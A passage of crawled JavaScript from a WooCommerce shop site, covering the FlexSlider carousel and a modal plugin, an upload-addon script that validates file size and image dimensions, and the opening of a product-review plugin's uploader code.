Math.round(Math.random())-.5}),f.container.empty().append(f.slides)),f.doMath(),f.setup("init"),f.vars.controlNav&&k.controlNav.setup(),f.vars.directionNav&&k.directionNav.setup(),f.vars.keyboard&&(1===S(f.containerSelector).length||f.vars.multipleKeyboard)&&S(document).bind("keyup",function(e){var t=e.keyCode;if(!f.animating&&(39===t||37===t)){var i=39===t?f.getTarget("next"):37===t&&f.getTarget("prev");f.flexAnimate(i,f.vars.pauseOnAction)}}),f.vars.mousewheel&&f.bind("mousewheel",function(e,t,i,o){e.preventDefault();var s=t<0?f.getTarget("next"):f.getTarget("prev");f.flexAnimate(s,f.vars.pauseOnAction)}),f.vars.pausePlay&&k.pausePlay.setup(),f.vars.slideshow&&f.vars.pauseInvisible&&k.pauseInvisible.init(),f.vars.slideshow&&(f.vars.pauseOnHover&&f.hover(function(){f.manualPlay||f.manualPause||f.pause()},function(){f.manualPause||f.manualPlay||f.stopped||f.play()}),f.vars.pauseInvisible&&k.pauseInvisible.isHidden()||(0<f.vars.initDelay?f.startTimeout=setTimeout(f.play,f.vars.initDelay):f.play())),u&&k.asNav.setup(),p&&f.vars.touch&&k.touch(),(!w||w&&f.vars.smoothHeight)&&S(window).bind("resize orientationchange focus",k.resize),f.find("img").attr("draggable","false"),setTimeout(function(){f.vars.start(f)},200)},asNav:{setup:function(){f.asNav=!0,f.animatingTo=Math.floor(f.currentSlide/f.move),f.currentItem=f.currentSlide,f.slides.removeClass(c+"active-slide").eq(f.currentItem).addClass(c+"active-slide"),h?(v._slider=f).slides.each(function(){var e=this;e._gesture=new MSGesture,(e._gesture.target=e).addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=S(this),i=t.index();S(f.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}):f.slides.on(a,function(e){e.preventDefault();var t=S(this),i=t.index();t.offset().left-S(f).scrollLeft()<=0&&t.hasClass(c+"active-slide")?f.flexAnimate(f.getTarget("prev"),!0):S(f.vars.asNavFor).data("flexslider").animating||t.hasClass(c+"active-slide")||(f.direction=f.currentItem<i?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){f.manualControls?k.controlNav.setupManual():k.controlNav.setupPaging()},setupPaging:function(){var e,t,i="thumbnails"===f.vars.controlNav?"control-thumbs":"control-paging",o=1;if(f.controlNavScaffold=S('<ol class="'+c+"control-nav "+c+i+'"></ol>'),1<f.pagingCount)for(var s=0;s<f.pagingCount;s++){if(t=f.slides.eq(s),e="thumbnails"===f.vars.controlNav?'<img src="'+t.attr("data-thumb")+'"/>':"<a>"+o+"</a>","thumbnails"===f.vars.controlNav&&!0===f.vars.thumbCaptions){var n=t.attr("data-thumbcaption");""!==n&&void 0!==n&&(e+='<span class="'+c+'caption">'+n+"</span>")}f.controlNavScaffold.append("<li>"+e+"</li>"),o++}f.controlsContainer?S(f.controlsContainer).append(f.controlNavScaffold):f.append(f.controlNavScaffold),k.controlNav.set(),k.controlNav.active(),f.controlNavScaffold.delegate("a, img",a,function(e){if(e.preventDefault(),""===r||r===e.type){var t=S(this),i=f.controlNav.index(t);t.hasClass(c+"active")||(f.direction=i>f.currentSlide?"next":"prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===r&&(r=e.type),k.setToClearWatchedEvent()})},setupManual:function(){f.controlNav=f.manualControls,k.controlNav.active(),f.controlNav.bind(a,function(e){if(e.preventDefault(),""===r||r===e.type){var t=S(this),i=f.controlNav.index(t);t.hasClass(c+"active")||(i>f.currentSlide?f.direction="next":f.direction="prev",f.flexAnimate(i,f.vars.pauseOnAction))}""===r&&(r=e.type),k.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===f.vars.controlNav?"img":"a";f.controlNav=S("."+c+"control-nav li "+e,f.controlsContainer?f.controlsContainer:f)},active:function(){f.controlNav.removeClass(c+"active").eq(f.animatingTo).addClass(c+"active")},update:function(e,t){1<f.pagingCount&&"add"===e?f.controlNavScaffold.append(S("<li><a>"+f.count+"</a></li>")):1===f.pagingCount?f.controlNavScaffold.find("li").remove():f.controlNav.eq(t).closest("li").remove(),k.controlNav.set(),1<f.pagingCount&&f.pagingCount!==f.controlNav.length?f.update(t,e):k.controlNav.active()}},directionNav:{setup:function(){var e=S('<ul class="'+c+'direction-nav"><li class="'+c+'nav-prev"><a class="'+c+'prev" href="#">'+f.vars.prevText+'</a></li><li class="'+c+'nav-next"><a class="'+c+'next" href="#">'+f.vars.nextText+"</a></li></ul>");f.customDirectionNav?f.directionNav=f.customDirectionNav:f.controlsContainer?(S(f.controlsContainer).append(e),f.directionNav=S("."+c+"direction-nav li a",f.controlsContainer)):(f.append(e),f.directionNav=S("."+c+"direction-nav li a",f)),k.directionNav.update(),f.directionNav.bind(a,function(e){var t;e.preventDefault(),""!==r&&r!==e.type||(t=S(this).hasClass(c+"next")?f.getTarget("next"):f.getTarget("prev"),f.flexAnimate(t,f.vars.pauseOnAction)),""===r&&(r=e.type),k.setToClearWatchedEvent()})},update:function(){var e=c+"disabled";1===f.pagingCount?f.directionNav.addClass(e).attr("tabindex","-1"):f.vars.animationLoop?f.directionNav.removeClass(e).removeAttr("tabindex"):0===f.animatingTo?f.directionNav.removeClass(e).filter("."+c+"prev").addClass(e).attr("tabindex","-1"):f.animatingTo===f.last?f.directionNav.removeClass(e).filter("."+c+"next").addClass(e).attr("tabindex","-1"):f.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=S('<div class="'+c+'pauseplay"><a></a></div>');f.controlsContainer?(f.controlsContainer.append(e),f.pausePlay=S("."+c+"pauseplay a",f.controlsContainer)):(f.append(e),f.pausePlay=S("."+c+"pauseplay a",f)),k.pausePlay.update(f.vars.slideshow?c+"pause":c+"play"),f.pausePlay.bind(a,function(e){e.preventDefault(),""!==r&&r!==e.type||(S(this).hasClass(c+"pause")?(f.manualPause=!0,f.manualPlay=!1,f.pause()):(f.manualPause=!1,f.manualPlay=!0,f.play())),""===r&&(r=e.type),k.setToClearWatchedEvent()})},update:function(e){"play"===e?f.pausePlay.removeClass(c+"pause").addClass(c+"play").html(f.vars.playText):f.pausePlay.removeClass(c+"play").addClass(c+"pause").html(f.vars.pauseText)}},touch:function(){var s,n,a,r,l,d,e,o,c,p=!1,t=0,i=0,u=0;if(h){v.style.msTouchAction="none",v._gesture=new MSGesture,(v._gesture.target=v).addEventListener("MSPointerDown",function(e){e.stopPropagation(),f.animating?e.preventDefault():(f.pause(),v._gesture.addPointer(e.pointerId),u=0,r=m?f.h:f.w,d=Number(new Date),a=y&&g&&f.animatingTo===f.last?0:y&&g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:y&&f.currentSlide===f.last?f.limit:y?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:g?(f.last-f.currentSlide+f.cloneOffset)*r:(f.currentSlide+f.cloneOffset)*r)},!1),v._slider=f,v.addEventListener("MSGestureChange",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;var i=-e.translationX,o=-e.translationY;if(l=u+=m?o:i,p=m?Math.abs(u)<Math.abs(-i):Math.abs(u)<Math.abs(-o),e.detail===e.MSGESTURE_FLAG_INERTIA)return void setImmediate(function(){v._gesture.stop()});(!p||500<Number(new Date)-d)&&(e.preventDefault(),!w&&t.transitions&&(t.vars.animationLoop||(l=u/(0===t.currentSlide&&u<0||t.currentSlide===t.last&&0<u?Math.abs(u)/r+2:1)),t.setProps(a+l,"setTouch")))},!1),v.addEventListener("MSGestureEnd",function(e){e.stopPropagation();var t=e.target._slider;if(!t)return;if(t.animatingTo===t.currentSlide&&!p&&null!==l){var i=g?-l:l,o=0<i?t.getTarget("next"):t.getTarget("prev");t.canAdvance(o)&&(Number(new Date)-d<550&&50<Math.abs(i)||Math.abs(i)>r/2)?t.flexAnimate(o,t.vars.pauseOnAction):w||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}a=l=n=s=null,u=0},!1)}else e=function(e){f.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(f.pause(),r=m?f.h:f.w,d=Number(new Date),t=e.touches[0].pageX,i=e.touches[0].pageY,a=y&&g&&f.animatingTo===f.last?0:y&&g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:y&&f.currentSlide===f.last?f.limit:y?(f.itemW+f.vars.itemMargin)*f.move*f.currentSlide:g?(f.last-f.currentSlide+f.cloneOffset)*r:(f.currentSlide+f.cloneOffset)*r,s=m?i:t,n=m?t:i,v.addEventListener("touchmove",o,!1),v.addEventListener("touchend",c,!1))},o=function(e){t=e.touches[0].pageX,i=e.touches[0].pageY,l=m?s-i:s-t;(!(p=m?Math.abs(l)<Math.abs(t-n):Math.abs(l)<Math.abs(i-n))||500<Number(new Date)-d)&&(e.preventDefault(),!w&&f.transitions&&(f.vars.animationLoop||(l/=0===f.currentSlide&&l<0||f.currentSlide===f.last&&0<l?Math.abs(l)/r+2:1),f.setProps(a+l,"setTouch")))},c=function(e){if(v.removeEventListener("touchmove",o,!1),f.animatingTo===f.currentSlide&&!p&&null!==l){var t=g?-l:l,i=0<t?f.getTarget("next"):f.getTarget("prev");f.canAdvance(i)&&(Number(new Date)-d<550&&50<Math.abs(t)||Math.abs(t)>r/2)?f.flexAnimate(i,f.vars.pauseOnAction):w||f.flexAnimate(f.currentSlide,f.vars.pauseOnAction,!0)}v.removeEventListener("touchend",c,!1),a=l=n=s=null},v.addEventListener("touchstart",e,!1)},resize:function(){!f.animating&&f.is(":visible")&&(y||f.doMath(),w?k.smoothHeight():y?(f.slides.width(f.computedW),f.update(f.pagingCount),f.setProps()):m?(f.viewport.height(f.h),f.setProps(f.h,"setTotal")):(f.vars.smoothHeight&&k.smoothHeight(),f.newSlides.width(f.computedW),f.setProps(f.computedW,"setTotal")))},smoothHeight:function(e){if(!m||w){var t=w?f:f.viewport;e?t.animate({height:f.slides.eq(f.animatingTo).height()},e):t.height(f.slides.eq(f.animatingTo).height())}},sync:function(e){var t=S(f.vars.sync).data("flexslider"),i=f.animatingTo;switch(e){case"animate":t.flexAnimate(i,f.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=S(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=k.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){k.pauseInvisible.isHidden()?f.startTimeout?clearTimeout(f.startTimeout):f.pause():f.started?f.play():0<f.vars.initDelay?setTimeout(f.play,f.vars.initDelay):f.play()})}},isHidden:function(){var e=k.pauseInvisible.getHiddenProp();return!!e&&document[e]},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(t),t=setTimeout(function(){r=""},3e3)}},f.flexAnimate=function(e,t,i,o,s){if(f.vars.animationLoop||e===f.currentSlide||(f.direction=e>f.currentSlide?"next":"prev"),u&&1===f.pagingCount&&(f.direction=f.currentItem<e?"next":"prev"),!f.animating&&(f.canAdvance(e,s)||i)&&f.is(":visible")){if(u&&o){var n=S(f.vars.asNavFor).data("flexslider");if(f.atEnd=0===e||e===f.count-1,n.flexAnimate(e,!0,!1,!0,s),f.direction=f.currentItem<e?"next":"prev",n.direction=f.direction,Math.ceil((e+1)/f.visible)-1===f.currentSlide||0===e)return f.currentItem=e,f.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),!1;f.currentItem=e,f.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),e=Math.floor(e/f.visible)}if(f.animating=!0,f.animatingTo=e,t&&f.pause(),f.vars.before(f),f.syncExists&&!s&&k.sync("animate"),f.vars.controlNav&&k.controlNav.active(),y||f.slides.removeClass(c+"active-slide").eq(e).addClass(c+"active-slide"),f.atEnd=0===e||e===f.last,f.vars.directionNav&&k.directionNav.update(),e===f.last&&(f.vars.end(f),f.vars.animationLoop||f.pause()),w)p?(f.slides.eq(f.currentSlide).css({opacity:0,zIndex:1}),f.slides.eq(e).css({opacity:1,zIndex:2}),f.wrapup(d)):(f.slides.eq(f.currentSlide).css({zIndex:1}).animate({opacity:0},f.vars.animationSpeed,f.vars.easing),f.slides.eq(e).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing,f.wrapup));else{var a,r,l,d=m?f.slides.filter(":first").height():f.computedW;r=y?(a=f.vars.itemMargin,(l=(f.itemW+a)*f.move*f.animatingTo)>f.limit&&1!==f.visible?f.limit:l):0===f.currentSlide&&e===f.count-1&&f.vars.animationLoop&&"next"!==f.direction?g?(f.count+f.cloneOffset)*d:0:f.currentSlide===f.last&&0===e&&f.vars.animationLoop&&"prev"!==f.direction?g?0:(f.count+1)*d:g?(f.count-1-e+f.cloneOffset)*d:(e+f.cloneOffset)*d,f.setProps(r,"",f.vars.animationSpeed),f.transitions?(f.vars.animationLoop&&f.atEnd||(f.animating=!1,f.currentSlide=f.animatingTo),f.container.unbind("webkitTransitionEnd transitionend"),f.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(f.ensureAnimationEnd),f.wrapup(d)}),clearTimeout(f.ensureAnimationEnd),f.ensureAnimationEnd=setTimeout(function(){f.wrapup(d)},f.vars.animationSpeed+100)):f.container.animate(f.args,f.vars.animationSpeed,f.vars.easing,function(){f.wrapup(d)})}f.vars.smoothHeight&&k.smoothHeight(f.vars.animationSpeed)}},f.wrapup=function(e){w||y||(0===f.currentSlide&&f.animatingTo===f.last&&f.vars.animationLoop?f.setProps(e,"jumpEnd"):f.currentSlide===f.last&&0===f.animatingTo&&f.vars.animationLoop&&f.setProps(e,"jumpStart")),f.animating=!1,f.currentSlide=f.animatingTo,f.vars.after(f)},f.animateSlides=function(){f.animating||f.flexAnimate(f.getTarget("next"))},f.pause=function(){clearInterval(f.animatedSlides),f.animatedSlides=null,f.playing=!1,f.vars.pausePlay&&k.pausePlay.update("play"),f.syncExists&&k.sync("pause")},f.play=function(){f.playing&&clearInterval(f.animatedSlides),f.animatedSlides=f.animatedSlides||setInterval(f.animateSlides,f.vars.slideshowSpeed),f.started=f.playing=!0,f.vars.pausePlay&&k.pausePlay.update("pause"),f.syncExists&&k.sync("play")},f.stop=function(){f.pause(),f.stopped=!0},f.canAdvance=function(e,t){var i=u?f.pagingCount-1:f.last;return!!t||(!(!u||f.currentItem!==f.count-1||0!==e||"prev"!==f.direction)||(!u||0!==f.currentItem||e!==f.pagingCount-1||"next"===f.direction)&&(!(e===f.currentSlide&&!u)&&(!!f.vars.animationLoop||(!f.atEnd||0!==f.currentSlide||e!==i||"next"===f.direction)&&(!f.atEnd||f.currentSlide!==i||0!==e||"next"!==f.direction))))},f.getTarget=function(e){return"next"===(f.direction=e)?f.currentSlide===f.last?0:f.currentSlide+1:0===f.currentSlide?f.last:f.currentSlide-1},f.setProps=function(e,t,i){var o,s=(o=e||(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo,-1*function(){if(y)return"setTouch"===t?e:g&&f.animatingTo===f.last?0:g?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:f.animatingTo===f.last?f.limit:o;switch(t){case"setTotal":return g?(f.count-1-f.currentSlide+f.cloneOffset)*e:(f.currentSlide+f.cloneOffset)*e;case"setTouch":return e;case"jumpEnd":return g?e:f.count*e;case"jumpStart":return g?f.count*e:e;default:return e}}()+"px");f.transitions&&(s=m?"translate3d(0,"+s+",0)":"translate3d("+s+",0,0)",i=void 0!==i?i/1e3+"s":"0s",f.container.css("-"+f.pfx+"-transition-duration",i),f.container.css("transition-duration",i)),f.args[f.prop]=s,(f.transitions||void 0===i)&&f.container.css(f.args),f.container.css("transform",s)},f.setup=function(e){var t,i;w?(f.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(p?f.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+f.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(f.currentSlide).css({opacity:1,zIndex:2}):0==f.vars.fadeFirstSlide?f.slides.css({opacity:0,display:"block",zIndex:1}).eq(f.currentSlide).css({zIndex:2}).css({opacity:1}):f.slides.css({opacity:0,display:"block",zIndex:1}).eq(f.currentSlide).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing)),f.vars.smoothHeight&&k.smoothHeight()):("init"===e&&(f.viewport=S('<div class="'+c+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(f).append(f.container),f.cloneCount=0,f.cloneOffset=0,g&&(i=S.makeArray(f.slides).reverse(),f.slides=S(i),f.container.empty().append(f.slides))),f.vars.animationLoop&&!y&&(f.cloneCount=2,f.cloneOffset=1,"init"!==e&&f.container.find(".clone").remove(),f.container.append(k.uniqueID(f.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(k.uniqueID(f.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),f.newSlides=S(f.vars.selector,f),t=g?f.count-1-f.currentSlide+f.cloneOffset:f.currentSlide+f.cloneOffset,m&&!y?(f.container.height(200*(f.count+f.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){f.newSlides.css({display:"block"}),f.doMath(),f.viewport.height(f.h),f.setProps(t*f.h,"init")},"init"===e?100:0)):(f.container.width(200*(f.count+f.cloneCount)+"%"),f.setProps(t*f.computedW,"init"),setTimeout(function(){f.doMath(),f.newSlides.css({width:f.computedW,float:"left",display:"block"}),f.vars.smoothHeight&&k.smoothHeight()},"init"===e?100:0)));y||f.slides.removeClass(c+"active-slide").eq(f.currentSlide).addClass(c+"active-slide"),f.vars.init(f)},f.doMath=function(){var e=f.slides.first(),t=f.vars.itemMargin,i=f.vars.minItems,o=f.vars.maxItems;f.w=void 0===f.viewport?f.width():f.viewport.width(),f.h=e.height(),f.boxPadding=e.outerWidth()-e.width(),y?(f.itemT=f.vars.itemWidth+t,f.minW=i?i*f.itemT:f.w,f.maxW=o?o*f.itemT-t:f.w,f.itemW=f.minW>f.w?(f.w-t*(i-1))/i:f.maxW<f.w?(f.w-t*(o-1))/o:f.vars.itemWidth>f.w?f.w:f.vars.itemWidth,f.visible=Math.floor(f.w/f.itemW),f.move=0<f.vars.move&&f.vars.move<f.visible?f.vars.move:f.visible,f.pagingCount=Math.ceil((f.count-f.visible)/f.move+1),f.last=f.pagingCount-1,f.limit=1===f.pagingCount?0:f.vars.itemWidth>f.w?f.itemW*(f.count-1)+t*(f.count-1):(f.itemW+t)*f.count-f.w-t):(f.itemW=f.w,f.pagingCount=f.count,f.last=f.count-1),f.computedW=f.itemW-f.boxPadding},f.update=function(e,t){f.doMath(),y||(e<f.currentSlide?f.currentSlide+=1:e<=f.currentSlide&&0!==e&&(f.currentSlide-=1),f.animatingTo=f.currentSlide),f.vars.controlNav&&!f.manualControls&&("add"===t&&!y||f.pagingCount>f.controlNav.length?k.controlNav.update("add"):("remove"===t&&!y||f.pagingCount<f.controlNav.length)&&(y&&f.currentSlide>f.last&&(f.currentSlide-=1,f.animatingTo-=1),k.controlNav.update("remove",f.last))),f.vars.directionNav&&k.directionNav.update()},f.addSlide=function(e,t){var i=S(e);f.count+=1,f.last=f.count-1,m&&g?void 0!==t?f.slides.eq(f.count-t).after(i):f.container.prepend(i):void 0!==t?f.slides.eq(t).before(i):f.container.append(i),f.update(t,"add"),f.slides=S(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.added(f)},f.removeSlide=function(e){var t=isNaN(e)?f.slides.index(S(e)):e;f.count-=1,f.last=f.count-1,isNaN(e)?S(e,f.slides).remove():m&&g?f.slides.eq(f.last).remove():f.slides.eq(e).remove(),f.doMath(),f.update(t,"remove"),f.slides=S(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.removed(f)},k.init()},S(window).blur(function(e){focused=!1}).focus(function(e){focused=!0}),S.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},S.fn.flexslider=function(o){if(void 0===o&&(o={}),"object"==typeof o)return this.each(function(){var e=S(this),t=o.selector?o.selector:".slides > li",i=e.find(t);1===i.length&&!0===o.allowOneSlide||0===i.length?(i.fadeIn(400),o.start&&o.start(e)):void 0===e.data("flexslider")&&new S.flexslider(this,o)});var e=S(this).data("flexslider");switch(o){case"play":e.play();break;case"pause":e.pause();break;case"stop":e.stop();break;case"next":e.flexAnimate(e.getTarget("next"),!0);break;case"prev":case"previous":e.flexAnimate(e.getTarget("prev"),!0);break;default:"number"==typeof o&&e.flexAnimate(o,!0)}}}(jQuery),function(i){i("body").on("click",".modal-close",function(){i(".modal-overlay").fadeOut()}),i("body").on("click",function(){i(".modal-overlay").fadeOut()}),i("body").on("click",".modal-text",function(e){e.stopPropagation()}),i.fn.simplemodal=function(){return this.each(function(){var t=i(this).attr("href");i(t).hide().addClass("modal-overlay").append('<button type="button" class="modal-close modal-close-corner">✕</button>').wrapInner('<div class="modal-text"></div>'),i(this).on("click",function(e){i(t).fadeIn(),e.stopPropagation()})})},i.simplemodal=function(e){var t=i('<div class="modal-overlay"><div class="modal-text"><button type="button" class="modal-close modal-close-corner">✕</button>'+e+"</div></div>").hide();i("body").append(t),t.fadeIn()}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://roomsbyme.co.uk/wp-content/plugins/woocommerce-addon-uploads-pro/assets/js/wau_upload_script.js?ver=6.8.3
body_size: 615
content:
jQuery(function( $ ){

	var _URL = window.URL || window.webkitURL;

	$( '.wau-files' ).change( function( e ) {
		var file, img, err_msg = '';

		/*if ( wau_global_settings.product_settings.min_files > this.files.length ) {
			err_msg = 'Please select minimum ' + wau_global_settings.product_settings.min_files + ' files';
			wau_show_modal( err_msg );
			return;
		} else if ( wau_global_settings.product_settings.max_files < this.files.length ) {
			err_msg = 'Please select maximum ' + wau_global_settings.product_settings.max_files + ' files';
			wau_show_modal( err_msg );
			return;
		}*/

		for( var file_index in this.files ) {
			if ( ( file = this.files[file_index] ) && 'object' === typeof( file ) ) {
				if ( wau_global_settings.global_settings_obj.wau_settings_file_size !== '' &&
					file.size >= wau_global_settings.global_settings_obj.wau_settings_file_size * 1048576 ) {

					err_msg = 'File size should be less than ' + wau_global_settings.global_settings_obj.wau_settings_file_size + ' MB';
					wau_show_modal( err_msg );
					$(this).val('');
					return;
				}

				if ( wau_global_settings.global_settings_obj.wau_settings_file_type === '2' ) {

					img = new Image();
					img.onload = function() {
						if ( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width && this.width >= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width && 
								'' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height && this.height >= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height ) {

							err_msg = 'Image width should be less than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width + ' pixels.' +
										' Image height should be less than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height + ' pixels.';

						} else if( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width && this.width >= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width ) {
							err_msg = 'Image width should be less than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_width + ' pixels.';
						} else if( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height && this.height >= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height ) {
							err_msg = 'Image height should be less than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_height + ' pixels.';
						} else if( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width && this.width <= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width && 
							'' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height && this.height <= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height ) {

							err_msg = 'Image width should be more than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width + ' pixels.' +
										' Image height should be more than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height + ' pixels.';

						} else if( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width && this.width <= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width ) {
							err_msg = 'Image width should be more than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_width + ' pixels.';
						} else if( '' !== wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height && this.height <= wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height ) {
							err_msg = 'Image height should be more than ' + wau_global_settings.global_settings_obj.wau_settings_image_resolution.wau_settings_img_res_min_height + ' pixels.';
						}

						if ( err_msg !== '' ) {
							wau_show_modal( err_msg );
							$(this).val('');
							return;
						}
					};
					img.onerror = function() {
						alert( "Not a valid file: " + file.type);
					};
					img.src = _URL.createObjectURL(file);
				}
			}
		}
	});

	$( 'button[name="add-to-cart"]' ).on( 'click', function(e) {
		const inputFiles = $( '.wau-files' );

		let file_length = 0;
		for (let fileIndex = 0; fileIndex < inputFiles.length; fileIndex++) {
			if ( inputFiles[fileIndex].files && inputFiles[fileIndex].files.length > 0 )
			file_length++;
		}

		const global_settings = wau_global_settings.global_settings_obj;
		const wau_mandatory = global_settings.hasOwnProperty( 'wau_settings_mandatory' ) ? true : false;

		if ( ( wau_mandatory && wau_global_settings.global_settings_obj && wau_global_settings.product_settings.min_files > file_length ) || ( !wau_mandatory && file_length > 0 && wau_global_settings.global_settings_obj && wau_global_settings.product_settings.min_files > file_length ) ) {
			err_msg = 'Please select minimum ' + wau_global_settings.product_settings.min_files + ' files';
			wau_show_modal( err_msg );
			e.preventDefault();
		}
	} );

	function wau_show_modal( err_msg ) {
		wau_modal_class.wau_show_modal();
		$( '#wau_error_message' ).text( err_msg );
		$( '#wau_file_addon').val('');
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://roomsbyme.co.uk/wp-content/plugins/smart-product-review/js/frontend.js?ver=2.0.3
body_size: 5563
content:
function sprw_setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/"
}

function sprw_getCookie(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
jQuery(document).ready(function ($) {
    "use strict";
    $.validator.setDefaults({
        ignore: []
    });
    /*----------File Uploader-----------------*/
    /** File Uploader initialization */
    var upload_counter = 0;
    var uploader = {};
    $('.sprw-file-uploader').each(function () {
        upload_counter++;
        var attr_element_id = $(this).attr('id');
        var arr_element_id = attr_element_id.split('-');
        var element_id = arr_element_id[2];
        var size = $(this).data('max-upload-size');
        var multiple_upload = ($(this).hasClass('sprw-review-gallery')) ? true : false;
        var limit_flag = 0;
        var selector = $(this);
        var upload_limit = $(this).data('multiple-upload-limit');
        var extensions = $(this).data('extensions');
        var extensions_array = extensions.split('|');
        var uploader_label = $(this).data('upload-label');
        var upload_limit_message = $(this).data('multiple-upload-error-message');
        var extension_error_message = $(this).data('extension-error-message');
        uploader['uploader' + upload_counter] = new qq.FileUploader({
            element: document.getElementById(attr_element_id),
            action: sprw_js_obj.ajax_url,
            params: {
                action: 'sprw_file_upload_action',
                file_uploader_nonce: sprw_js_obj.ajax_nonce,
                sizeLimit: size,
                element_id: element_id,
                allowedExtensions: extensions_array
            },
            sizeLimit: size, // 100mb
            minSizeLimit: 50,
            uploadButtonText: uploader_label,
            onSubmit: function (id, fileName) {
                selector.closest('.sprw-field').find('.sprw-error').html('');
                if (multiple_upload == true && upload_limit != -1) {
                    var limit_counter = selector.parent().find('.sprw-multiple-upload-limit').val();
                    limit_counter++;
                    selector.parent().find('.sprw-multiple-upload-limit').val(limit_counter);
                    if (limit_counter > upload_limit) {
                        upload_limit_message = (upload_limit_message != '') ? upload_limit_message : 'Maximum number of files allowed is ' + upload_limit;
                        var test = selector.closest('.sprw-field').find('.sprw-error').html(upload_limit_message);
